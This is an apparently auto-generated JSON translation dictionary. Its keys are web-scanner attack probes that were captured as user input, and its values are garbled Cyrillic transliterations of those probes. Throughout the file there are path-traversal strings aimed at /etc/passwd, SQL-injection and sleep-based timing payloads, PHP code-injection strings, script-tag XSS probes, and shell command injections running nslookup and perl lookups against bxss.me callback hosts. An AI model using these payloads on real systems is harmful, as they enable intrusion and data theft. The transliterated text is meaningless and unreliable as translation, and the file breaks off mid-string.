\u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/